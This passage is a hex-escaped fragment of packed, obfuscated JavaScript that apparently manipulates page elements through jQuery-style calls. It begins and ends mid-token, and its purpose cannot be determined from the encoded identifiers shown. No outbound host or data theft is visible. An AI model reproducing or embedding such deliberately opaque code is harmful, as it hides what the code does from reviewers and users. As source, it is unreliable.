\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2C\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x32\x65\x5C\x5C\x31\x66\x5C\x5C\x42\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x51\x5C\x5C\x7A\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x32\x65\x5C\x27\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x7D\x29\x2C\x37\x45\x28\x49\x28\x29\x7B\x76\x20\x31\x77\x3D\x46\x3B\x54\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x54\x28\x21\x24\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x31\x57\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x32\x56\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x3B\x54\x28\x21\x24\x28\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x31\x57\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x5B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x5D\x3D\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x45\x5C\x27\x29\x7D\x31\x33\x7B\x49\x20\x37\x46\x28\x29\x7B\x76\x20\x34\x65\x3D\x31\x77\x2C\x34\x66\x3D\x7B\x7D\x3B\x34\x66\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x5D\x3D\x31\x37\x2C\x37\x47\x28\x34\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x34\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x66\x2C\x32\x70\x29\x7D\x7D\x7D\x2C\x37\x48\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x31\x62\x3D\x46\x3B\x54\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x21\x3D\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x49\x20\x37\x49\x28\x29\x7B\x76\x20\x31\x79\x3D\x31\x62\x2C\x32\x57\x3D\x37\x4A\x28\x5A\x29\x2C\x32\x58\x3D\x32\x57\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x66\x5C\x27\x5D\x28\x29\x2C\x35\x45\x3D\x32\x58\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x2C\x34\x67\x3D\x37\x4B\x28\x32\x58\x2C\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x34\x68\x3D\x37\x4C\x28\x32\x58\x2C\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x34\x69\x3D\x37\x4D\x28\x32\x58\x2C\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x3B\x35\x45\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x64\x5C\x27\x29\x29\x26\x26\x31\x37\x21\x3D\x34\x67\x26\x26\x28\x32\x57\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x34\x67\x29\x2C\x31\x37\x21\x3D\x34\x68\x26\x26\x32\x57\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x34\x68\x29\x2C\x31\x37\x21\x3D\x34\x69\x26\x26\x32\x57\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2C\x31\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x38\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x47\x5C\x5C\x6A\x5C\x5C\x32\x56\x5C\x27\x2B\x34\x69\x2B\x5C\x27\x5C\x5C\x32\x65\x5C\x27\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x32\x76\x3D\x24\x28\x5A\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x2C\x34\x6A\x3D\x32\x76\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x3B\x32\x37\x28\x76\x20\x31\x51\x3D\x31\x37\x3B\x31\x51\x3C\x34\x6A\x3B\x31\x51\x2B\x2B\x29\x7B\x54\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x45\x5C\x27\x29\x3D\x3D\x3D\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x49\x20\x37\x4E\x28\x29\x7B\x76\x20\x31\x52\x3D\x31\x62\x2C\x35\x46\x3D\x37\x4F\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x37\x50\x5B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x2A\x37\x51\x29\x2B\x31\x76\x3B\x37\x52\x3D\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x2B\x37\x53\x2B\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x29\x2B\x35\x46\x2B\x28\x31\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x39\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x7A\x5C\x5C\x6C\x5C\x27\x29\x7D\x7D\x31\x33\x7B\x76\x20\x32\x59\x3D\x32\x76\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x51\x29\x2C\x33\x6F\x3D\x32\x59\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x3B\x54\x28\x33\x6F\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x35\x47\x3D\x32\x76\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x51\x2B\x31\x76\x29\x2C\x35\x48\x3D\x35\x47\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x35\x48\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x34\x6B\x3D\x32\x59\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x34\x6B\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x7D\x7D\x54\x28\x33\x6F\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x54\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x29\x7B\x49\x20\x37\x54\x28\x29\x7B\x76\x20\x34\x6C\x3D\x31\x62\x2C\x35\x49\x3D\x37\x55\x5B\x37\x56\x5D\x5B\x34\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x2C\x35\x4A\x3D\x5C\x27\x5C\x5C\x32\x67\x5C\x5C\x37\x5C\x5C\x31\x66\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x31\x45\x5C\x5C\x31\x6C\x5C\x27\x2B\x37\x57\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x35\x49\x2B\x34\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x29\x3B\x31\x68\x20\x35\x4A\x7D\x7D\x31\x33\x20\x32\x59\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x33\x6F\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x59\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x5D\x28\x34\x6B\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4D\x5C\x5C\x75\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x45\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x32\x37\x28\x76\x20\x31\x51\x3D\x31\x37\x3B\x31\x51\x3C\x34\x6A\x3B\x31\x51\x2B\x2B\x29\x7B\x76\x20\x32\x5A\x3D\x32\x76\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x51\x29\x2C\x33\x70\x3D\x32\x5A\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x3B\x54\x28\x33\x70\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x35\x4B\x3D\x32\x76\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x51\x2B\x31\x76\x29\x2C\x35\x4C\x3D\x35\x4B\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3B\x54\x28\x35\x4C\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x76\x20\x34\x6D\x3D\x32\x5A\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3B\x34\x6D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x7D\x54\x28\x33\x70\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x37\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x29\x7B\x54\x28\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x29\x32\x5A\x5B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x6C\x5C\x27\x5D\x28\x33\x70\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x5A\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x34\x6D\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x31\x33\x7B\x49\x20\x37\x58\x28\x29\x7B\x76\x20\x34\x6E\x3D\x31\x62\x3B\x31\x68\x20\x37\x59\x5B\x34\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x37\x5A\x2C\x38\x30\x2B\x28\x34\x6E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x31\x45\x5C\x27\x29\x2B\x38\x31\x29\x7D\x7D\x7D\x7D\x24\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x4C\x5C\x5C\x66\x5C\x5C\x31\x66\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x31\x66\x5C\x5C\x4C\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x24\x28\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x5C\x31\x6E\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x4D\x5C\x5C\x47\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x27\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x3